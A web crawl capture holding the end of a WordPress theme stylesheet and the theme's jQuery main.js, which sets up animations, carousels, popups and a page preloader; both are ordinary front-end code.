}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 900;
}

blockquote {
  position: relative;
  z-index: 1;
  border: none;
  font-size: 22px;
  margin-top: 30px !important;
  margin-bottom: 30px !important;
  color: #cccccc !important;
  line-height: 36px;
  background: var(--dark);
  padding: 80px 50px !important;
  font-style: italic;
}

blockquote::after {
  position: absolute;
  right: 50px;
  content: "\f10d";
  font-family: "Font Awesome 5 Pro";
  bottom: 8px;
  font-weight: 100;
  opacity: 0.1;
  font-size: 140px;
  font-style: normal;
  color: #ffffff;
}

blockquote p {
  margin: 0;
  position: relative;
  z-index: 1;
  line-height: 1.7;
  font-size: 22px;
  color: #c9d0e3 !important;
  font-style: inherit;
}

blockquote cite {
  color: #ffffff !important;
}

blockquote cite {
  display: block;
  margin-top: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.2;
  font-size: 15px;
}

blockquote strong,
blockquote a {
  color: #ffffff;
}

blockquote a:hover {
  color: #5138ee !important;
}

.blog-area .blocks-gallery-grid {
  margin-left: 0;
  list-style: none;
}

ul.wp-block-archives.extraclass.wp-block-archives-list li {
  margin-bottom: 15px;
}

ul.wp-block-archives.extraclass.wp-block-archives-list li a {
  font-weight: 500;
}

.blog-area .wp-block-latest-comments {
  margin-left: 0;
  padding-left: 0;
  line-height: normal;
}

.blog-area .wp-block-latest-comments li {
  margin-bottom: 15px !important;
}

.blog-area .sidebar .wp-block-latest-comments {
  overflow: inherit;
}

.blog-area .wp-block-latest-posts {
  margin-left: 0 !important;
  list-style: none !important;
}

.blog-area .info .footer-entry {
  float: left;
  width: 100%;
  overflow: hidden;
  align-items: center;
  margin-top: 50px;
}

.blog-area .info .footer-entry h4 {
  text-transform: uppercase;
  font-weight: 900;
  font-size: 15px;
  margin-right: 20px;
  position: relative;
  float: left;
  top: 14px;
}

.blog-area .info .footer-entry a {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
  background: #f4f4f4;
  font-weight: 500;
  font-size: 12px;
  padding: 5px 20px;
  border-radius: 6px;
}

.blog-area .info .footer-entry a:hover {
  color: #ffffff;
  background: #5138ee;
}

.post-pagi-area {
  margin-top: 50px;
  display: flex;
  float: left;
  width: 100%;
}

.post-pagi-area > div {
  width: 50%;
  margin-right: 15px;
}

.post-pagi-area a {
  font-weight: 400;
  text-transform: capitalize;
  color: #666666;
  display: flex;
  align-content: center;
}

.post-pagi-area a i {
  display: inline-block;
  font-weight: 800;
  position: relative;
  top: 1px;
}

.post-pagi-area a:hover i {
  color: #666666;
}

.post-pagi-area a:hover h5 {
  color: #5138ee;
}

.post-pagi-area > div:nth-child(2) {
  text-align: right;
  margin-right: 0;
  margin-left: 15px;
}

.post-pagi-area h5,
.breadcrumb-area h2 {
  word-break: break-word;
}

.post-pagi-area h5 {
  text-transform: none;
  margin: 0;
  font-weight: 900;
  font-size: 20px;
  line-height: 28px;
  transition: all 0.35s ease-in-out;
  color: #232323;
}

.post-pagi-area a .icon {
  display: inline-block;
  width: 60px;
  border: 1px solid #e7e7e7;
  text-align: center;
  margin-right: 15px;
  position: relative;
  min-width: 60px;
  height: 60px;
}
.post-pagi-area .post-next {
    text-align: right;
}

.post-pagi-area .post-next .icon {
    margin-left: 15px;
}

.post-pagi-area a .icon i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-weight: 400;
  font-size: 20px;
}

.post-pagi-area .nav-title {
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 0.6px;
}

.post-pagi-area > div:nth-child(2) a {
  justify-content: right;
}

.post-pagi-area > div:nth-child(2) a .icon {
  margin-right: 0;
  margin-left: 15px;
}

.post-tags.share {
  display: flex;
  margin-top: 50px;
  float: left;
  width: 100%;
}

.post-tags.share .tags {
  flex-grow: 1;
}

.post-tags.share .social {
  min-width: 250px;
  text-align: right;
}

.post-tags.share .social ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.post-tags.share .social h4 {
  display: inline-block;
  margin: 0;
  margin-right: 5px;
}

.post-tags.share .social ul li {
  display: inline-block;
  margin-left: 5px;
}

.post-tags.share .social ul li a {
  display: inline-block;
  height: 38px;
  width: 38px;
  line-height: 42px;
  background: #5138ee;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  border-radius: 50%;
}

.post-tags.share .social ul li a:hover {
  background: var(--dark);
}

.post-tags.share .tags h4 {
  display: inline-block;
  margin-right: 10px;
}

.post-tags.share .tags a {
  display: inline-block;
  background: #f4f4f4;
  padding: 7px 23px;
  margin-right: 5px;
  margin-top: 5px;
  font-size: 14px;
  font-weight: 500;
  border-radius: 5px;
}

.post-tags.share .tags a:hover {
  background: #5138ee;
  color: #ffffff;
}

.post-author {
  display: flex;
}

.post-author img {
  height: 150px;
  width: 150px;
  min-width: 150px;
  border-radius: 50%;
  margin-right: 30px;
}

.post-author {
  box-shadow: 0 0 25px rgb(0 0 0 / 8%);
  padding: 37px;
  margin-top: 50px;
}

.post-author p {
  margin: 0;
}

.wp-block-pullquote p {
  font-size: 20px;
}

.wp-block-group.has-background {
  padding: 30px;
  margin-bottom: 30px;
}

.wp-block-button {
  margin-bottom: 15px;
}

.wp-block-button__link {
  color: #ffffff !important;
  font-weight: 500 !important;
}

p.has-large-font-size {
  line-height: 1.2;
}

.wp-block-media-text.alignfull {
  margin-bottom: 30px;
}

.wp-block-separator {
  border: none;
  border-top: 1px solid #e7e7e7;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  font-weight: 900;
  overflow: hidden;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 32px;
  line-height: 1;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption,
figcaption {
  margin-top: 20px;
  color: #232323;
  font-weight: 500;
}

.wp-block-cover:not([class*="background-color"])
  .wp-block-cover__inner-container,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,
.wp-block-cover-image:not([class*="background-color"])
  .wp-block-cover__inner-container,
.wp-block-cover-image:not([class*="background-color"])
  .wp-block-cover-image-text,
.wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {
  color: #ffffff;
}

.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover strong,
.wp-block-cover-image strong {
  color: #ffffff;
}

.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 15px;
}

.wp-block-button__link {
  color: #fff;
  background-color: #232323;
  border: none;
  border-radius: 28px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 12px 24px;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
}

.wp-block-button.is-style-squared a,
.wp-block-button__link.wp-block-button.is-style-squared a {
  border-radius: 0;
}

.is-style-outline .wp-block-button__link,
.wp-block-button__link.is-style-outline {
  color: #232323 !important;
  background-color: transparent;
  border: 2px solid#232323 !important;
}

.sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area.single .format-chat p {
  margin-right: 20px;
  background: #eef3f9;
  border-radius: 5px;
  padding: 15px;
}

.blog-area.single .format-chat p:nth-child(odd) {
  margin-right: 0;
  margin-left: 20px;
  text-align: right;
}

/* Comments */

.blog-comment-area {
  overflow: hidden;
  float: left;
  width: 100%;
}

.comments-area button {
  margin-top: 30px;
}

.blog-comment-area .inner-title {
  font-weight: 900;
  margin: 0;
  margin-top: 50px;
  border-top: 1px solid #e7e7e7;
  padding-top: 15px;
  display: none;
}

.comments-area textarea,
.comments-area input {
  border-radius: inherit;
  border-color: #e7e7e7;
  min-height: 60px;
}

.comment-form-cookies-consent {
  display: flex;
  align-content: center;
  margin-left: 15px;
  margin-top: 15px;
  clear: both;
  width: 100%;
  display: none;
}

.comment-form-cookies-consent input {
  min-height: auto !important;
  position: relative;
  top: -3px;
  margin-right: 6px;
}

.comments-area .comments-list ul.children {
  margin: 0;
  list-style: none;
  margin-left: 50px;
}

.comments-area .comments-list ul.children .comment-item {
  margin-top: 50px;
}

.comments-title h4,
.comment-reply-title {
  font-weight: 900;
  margin-bottom: 30px;
  text-transform: capitalize;
  font-size: 1.5rem !important;
}

.comment-reply-title h4 {
  margin-bottom: 0;
  font-weight: 900;
  text-transform: capitalize;
  font-size: 1.5rem !important;
}

.comments-area .content h4 {
  font-size: 20px;
  margin-bottom: 15px;
}

.comments-form form .logged-in-as {
  margin-bottom: 10px;
}

.comments-area .logged-in-as {
  position: relative;
  top: -20px;
}

.comments-area .logged-in-as {
  text-align: left;
}

.comments-area .logged-in-as a {
  font-weight: 700;
}

.comments-area .logged-in-as a:hover {
  color: #5138ee;
}

.comments-area .comment-edit-link {
  display: inline-block;
}

.comments-area .comment-edit-link:hover {
  color: #5138ee;
}

.blog-area .blog-comments .comments-list {
  margin-bottom: 50px;
}

.blog-area .blog-comments .comments-list:last-child {
  margin-bottom: 0;
}

.comments-list .comment-item .avatar {
  float: left;
}

.comments-list .comment-item .content {
  display: block;
  overflow: hidden;
}

.comments-list .comment-item .avatar img {
  margin-right: 30px;
  border-radius: 50%;
  height: 80px;
  width: 80px;
}

.comments-list .comment-item {
  margin-top: 50px;
  padding: 37px;
  background: #ffffff;
  box-shadow: 0 0 25px rgb(0 0 0 / 8%);
  border-radius: 8px;
  position: relative;
}

.comments-list .comment-item:first-child {
  margin: 0;
}

.comments-list .comment-item:last-child {
  margin-bottom: 0;
}

.comments-list .comment-item.reply {
  margin-left: 80px;
}

.comments-area {
  clear: both;
  overflow: hidden;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 15px;
  margin-bottom: -15px;
}

.comments-area .comments-title {
  margin-top: 50px;
  border-top: 1px solid #e7e7e7;
  padding-top: 45px;
}

.comments-list .comment-item .content .reply a {
  font-size: 14px;
  background: #0a1015;
  color: #ffffff;
  display: inline-block;
  padding: 8px;
  font-weight: 900;
}

.comments-list .comment-item .content .reply i {
  font-size: 12px;
}

.comments-list .comment-item .content .title {
  align-items: center;
  margin-bottom: 15px;
  font-weight: 500;
}

.comments-area .title h5 {
  font-size: 15px;
  margin-bottom: 0;
}

.comments-list .comment-item .content .title span {
  font-weight: 400;
  color: #999999;
  display: block;
  margin-top: 5px;
  margin-bottom: 15px;
}

.comments-list .comment-item .content .title span i {
  font-weight: 500;
  margin-right: 5px;
}

.comments-list .comment-item .content .title span i.fa-reply {
  font-weight: 900;
  margin-right: 3px;
}

.comment-item .comments-info a {
  position: absolute;
  right: 30px;
  top: 37px;
  margin: 0;
  border-radius: 7px;
  display: inline-block;
  padding: 2px 13px;
  background: var(--dark);
  box-shadow: inherit;
  font-size: 12px;
  font-weight: 600;
  color: #ffffff;
}

.comment-item .comments-info a:hover {
  background: #5138ee;
  color: #ffffff;
}

.comments-info a i {
  margin-right: 5px;
}

.comments-form input,
.comments-form textarea {
  box-shadow: inherit;
  padding: 20px;
  background: transparent;
  min-height: 60px;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
}

.comments-area input {
  margin-top: 15px;
}

.comments-form textarea {
  min-height: 180px;
  padding: 15px;
}

.comments-area .comment-respond .comment-reply-title small {
  font-size: 60%;
  margin-left: 10px;
}

.comments-area .comment-respond form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  min-height: 180px;
  padding: 15px;
}

.comments-area .comment-respond form .form-group.full-width.submit {
  margin-bottom: 0;
}

.comments-area .comment-respond .comment-reply-title {
  display: flex;
  align-items: center;
}

.comments-area .comment-respond {
  margin-top: 50px;
}

p.no-comments {
  overflow: hidden;
  text-align: center;
  margin-top: 30px;
  font-size: 20px;
  font-weight: 900;
}

/* ============================================================== 
     # Footer 
=================================================================== */
.footer-bottom.before-activate-plugin {
  margin: 0;
  background: var(--dark);
  padding: 30px 0;
  text-align: center;
}

.footer-bottom.before-activate-plugin .col-lg-6 {
  max-width: 100%;
  flex: 0 0 100%;
}

footer .widget_title {
  text-transform: capitalize;
  font-weight: 900;
  margin-bottom: 30px;
  font-size: 20px;
}

footer .f-items .widget_nav_menu li,
footer .f-item ul li {
  font-size: 15px;
  margin-bottom: 15px;
  line-height: 26px;
}

footer .f-item .sub-menu li,
footer .f-item .children li {
  margin-bottom: 0;
  margin-top: 15px;
  margin-left: 15px;
}

footer .f-item ul li:last-child {
  margin-bottom: 0;
}

footer .f-item ul li a {
  font-weight: 400;
}

footer .f-item ul li a:hover {
  font-weight: 500;
}

footer.bg-theme .f-item ul li a {
  color: #b1c2f5;
}

footer.bg-theme .f-item ul li a:hover {
  color: #ffffff;
}

footer .single-item {
  margin-top: 50px;
}

footer .f-items {
  padding-top: 70px;
}

footer.bg-theme,
footer.bg-theme p,
footer.bg-theme li,
footer.bg-theme span {
  color: #b1c2f5;
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
  footer .f-items {
      padding-top: 0;
    }
    .post-tags.share {
      display: block;
  }

  .post-tags.share .social {
      text-align: left;
      margin-top: 20px;
  }
}

@media only screen and (max-width: 450px) {
  .blog-area .single-item.sticky .item {
    padding-top: 110px !important;
  }

  .blog-area .single-item.sticky .item::after {
    right: auto;
    top: 30px;
  }
}

.blog-area.right-sidebar .sidebar {
  padding-left: 35px;
}

.sidebar a:hover,
.blog-area a:hover {
  color: #5138ee;
}

.blog-area a.btn:hover {
  color: #232323;
}

button.btn {
  display: inline-block;
  font-weight: 600;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  overflow: hidden;
  border-radius: 5px;
  border: 2px solid transparent;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
  letter-spacing: 0.5px;
  background: #e7edf8;
  position: relative;
  z-index: 1;
  padding: 17px 50px !important;
  font-size: 15px;
  background: #5138ee;
  color: #ffffff;
}

button.btn::after {
  position: absolute;
  top: inherit;
  right: inherit;
  bottom: inherit;
  left: -5%;
  content: "";
  height: 150px;
  width: 115%;
  z-index: -1;
  background: #040836;
  transition: all 0.25s ease-in-out;
  transform: translateY(-45%) skew(25deg) scale(0);
}

button.btn:hover {
  color: #ffffff;
}

button.btn:hover::after {
  -webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
  transform: translateY(-45%) skew(25deg) scale(1.2);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-area .row > .col-lg-8.blog-content {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }

  .blog-area .row > .col-lg-4.sidebar {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
}

@media (min-width: 1200px) {
  .blog-area .row > .col-lg-8.blog-content {
    flex: 0 0 65%;
    max-width: 65%;
  }

  .blog-area .row > .col-lg-4.sidebar {
    flex: 0 0 35%;
    max-width: 35%;
  }
}

.blog-area.full-blog .blog-item-box form.search-form {
  position: relative;
  border-radius: 5px;
  margin-top: 25px;
}

.blog-area.full-blog .blog-item-box h4.page-title {
  font-size: 36px;
  font-weight: 900;
}

/* Blog Slider */
.blog-slider {
  position: relative;
}

.blog-slider.owl-carousel.owl-theme .owl-nav {
  padding: 0;
  margin: 0;
}

.blog-slider.owl-carousel.owl-theme .owl-nav .owl-next {
  left: auto;
  right: 30px;
}

.blog-slider.owl-carousel.owl-theme .owl-nav > div {
  position: absolute;
  left: 30px;
  top: 50%;
  transform: translateY(-50%);
  right: 30px;
  padding: 0;
  background: var(--color-primary);
  height: 35px;
  width: 35px;
  text-align: center;
  line-height: 39px;
  transition: all 0.35s ease-in-out;
  opacity: 0;
  border-radius: 50%;
}

.blog-slider.owl-carousel.owl-theme .owl-nav > div i {
  font-weight: 500;
}

.blog-slider.owl-carousel.owl-theme:hover .owl-nav > div {
  opacity: 1;
}

/* Default Navbar */
.navbar .navbar-collapse.collapse .logo-text {
  display: none;
  margin-top: 10px;
  margin-bottom: 20px;
}

@media (max-width: 1023px) {
  .navbar .navbar-collapse.collapse .logo-text {
    display: inline-block;
  }

  .navbar .navbar-header .logo-text {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }

  body.logged-in nav.navbar .collapse-mobile {
    margin-top: 30px;
  }

  nav.navbar.validnavs .navbar-nav > li > a,
  .elementor-15
    .elementor-element.elementor-element-009ea48
    .no-background
    ul.nav
    > li
    > a {
    color: var(--color-heading) !important;
  }
}

.navbar .logo-text {
  font-size: 36px;
  margin: 0;
}

.navbar .logo-text a {
  color: #5138ee;
  font-weight: 900;
}

.navbar .logo-text a:hover {
  color: #232323;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-area.right-sidebar .sidebar {
    padding-left: 15px;
    margin-top: 50px;
  }
}

/* Comment Responsive */

@media only screen and (max-width: 767px) {
  .post-pagi-area a {
    margin-right: 0 !important;
  }

  .post-pagi-area > div:nth-child(2) {
    margin-left: 0;
  }

  .post-pagi-area h5 {
    display: none;
  }

  .post-pagi-area a {
    background: #edf5ff;
    display: flex;
    padding: 15px 45px;
    font-weight: 900;
    border-radius: 5px;
    text-align: center !important;
    justify-content: center !important;
    color: #232323;
  }

  .post-pagi-area a .icon i {
    position: inherit;
    left: 0;
    top: 1px;
    transform: inherit;
    font-size: 15px;
  }

  .post-pagi-area a .icon {
    border: none;
    height: inherit;
    width: inherit;
    min-width: inherit;
    margin-right: 5px;
  }

  .post-pagi-area > div:nth-child(2) a .icon {
    margin-left: 5px;
  }

  .post-pagi-area .nav-title {
    font-weight: 900;
  }
  .post-pagi-area .post-next .icon {
      margin-left: 5px;
  }

  .blog-area.right-sidebar .sidebar {
    padding-left: 15px;
    margin-top: 50px;
  }

  .comments-list .comment-item {
    text-align: center;
  }

  .comments-list .comment-item .avatar img {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-list .comment-item .avatar {
    float: none;
  }

  .comments-area .comments-list ul.children {
    margin-left: 0;
    padding-left: 0;
  }

  .comments-area .comments-title {
      margin-top: 50px;
      border-top: none;
      padding-top: 0;
  }

  blockquote {
    text-align: left;
  }

  ul,
  ol {
    text-align: left;
  }

  .comment-item .comments-info a {
    position: inherit;
    margin-top: 15px;
  }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .comments-list .comment-item .avatar {
    float: left;
  }

  .comments-list .comment-item {
    text-align: left;
  }

  .comments-list .comment-item .avatar img {
    margin-right: 25px;
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 500px) {
  .post-pagi-area {
    display: block;
  }

  .post-pagi-area > div {
    width: 100%;
    margin-top: 15px;
  }

  .post-pagi-area > div:first-child {
    margin-top: 0;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0
body_size: 1848
content:
/* ===================================================================
    
    Author          : Valid Theme
    Template Name   : Appku - Software Landing Page
    Version         : 1.0
    
* ================================================================= */

(function($) {
    "use strict";

    $(document).ready(function() {


        /* ==================================================
            # Wow Init
         ===============================================*/
        var wow = new WOW({
            boxClass: 'wow', // animated element css class (default is wow)
            animateClass: 'animated', // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: true, // trigger animations on mobile devices (default is true)
            live: true // act on asynchronously loaded content (default is true)
        });
        wow.init();
        

        /* ==================================================
            # Tooltip Init
        ===============================================*/
        $('[data-toggle="tooltip"]').tooltip(); 
        

        /* ==================================================
            # Banner Animation
        ===============================================*/
        function doAnimations(elems) {
            //Cache the animationend event in a variable
            var animEndEv = 'webkitAnimationEnd animationend';
            elems.each(function() {
                var $this = $(this),
                    $animationType = $this.data('animation');
                $this.addClass($animationType).one(animEndEv, function() {
                    $this.removeClass($animationType);
                });
            });
        }

        //Variables on page load
        var $immortalCarousel = $('.animate_text'),
            $firstAnimatingElems = $immortalCarousel.find('.item:first').find("[data-animation ^= 'animated']");
        //Initialize carousel
        $immortalCarousel.carousel();
        //Animate captions in first slide on page load
        doAnimations($firstAnimatingElems);
        //Other slides to be animated on carousel slide event
        $immortalCarousel.on('slide.bs.carousel', function(e) {
            var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
            doAnimations($animatingElems);
        });


        /* ==================================================
            # Youtube Video Init
         ===============================================*/
        $('.player').mb_YTPlayer();


        /* ==================================================
            # imagesLoaded active
        ===============================================*/
        $('.blog-masonry').imagesLoaded(function() {

            /* Filter menu */
            $('.mix-item-menu').on('click', 'button', function() {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });

            /* filter menu active class  */
            $('.mix-item-menu button').on('click', function(event) {
                $(this).siblings('.active').removeClass('active');
                $(this).addClass('active');
                event.preventDefault();
            });

            

            /* Filter active */
            $('.blog-masonry').isotope({
                itemSelector: '.blog-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.blog-item',
                }
            });

        });

        /* ==================================================
            # Magnific popup init
         ===============================================*/
        $(".popup-link").magnificPopup({
            type: 'image',
            // other options
        });

        $(".popup-gallery").magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            },
            // other options
        });

        $(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({
            type: "iframe",
            mainClass: "mfp-fade",
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });

        $('.magnific-mix-gallery').each(function() {
            var $container = $(this);
            var $imageLinks = $container.find('.item');

            var items = [];
            $imageLinks.each(function() {
                var $item = $(this);
                var type = 'image';
                if ($item.hasClass('magnific-iframe')) {
                    type = 'iframe';
                }
                var magItem = {
                    src: $item.attr('href'),
                    type: type
                };
                magItem.title = $item.data('title');
                items.push(magItem);
            });

            $imageLinks.magnificPopup({
                mainClass: 'mfp-fade',
                items: items,
                gallery: {
                    enabled: true,
                    tPrev: $(this).data('prev-text'),
                    tNext: $(this).data('next-text')
                },
                type: 'image',
                callbacks: {
                    beforeOpen: function() {
                        var index = $imageLinks.index(this.st.el);
                        if (-1 !== index) {
                            this.goTo(index);
                        }
                    }
                }
            });
        });

        /* ==================================================
            # Partner Carousel
         ===============================================*/
        $('.partner-carousel').owlCarousel({
            loop: false,
            margin: 50,
            nav: false,
            navText: [
                "<i class='ti-angle-left'></i>",
                "<i class='ti-angle-right'></i>"
            ],
            dots: false,
            autoplay: true,
            responsive: {
                0: {
                    items: 2
                },
                600: {
                    items: 3,
                    margin: 50
                },

                1000: {
                    items: 5,
                    margin: 80
                }
            }
        });


        /* ==================================================
            # Clients Carousel
         ===============================================*/
        $('.clients-carousel').owlCarousel({
            loop: false,
            margin: 30,
            nav: false,
            navText: [
                "<i class='ti-angle-left'></i>",
                "<i class='ti-angle-right'></i>"
            ],
            dots: false,
            autoplay: true,
            responsive: {
                0: {
                    items: 2
                },
                600: {
                    items: 3,
                    margin: 50
                },

                1000: {
                    items: 4,
                    margin: 80
                }
            }
        });


        /* ==================================================
            # Blog Carousel
         ===============================================*/
         $('.blog-slider').owlCarousel({
            loop: true,
            nav: true,
            margin:30,
            dots: false,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='fa fa-angle-left'></i>",
                "<i class='fa fa-angle-right'></i>"
            ]
        });

        $(window).on('load', function() {
            // Animate loader off screen
            $(".se-pre-con").fadeOut("slow");;
        });

        

    }); // end document ready function

})(jQuery); // End jQuery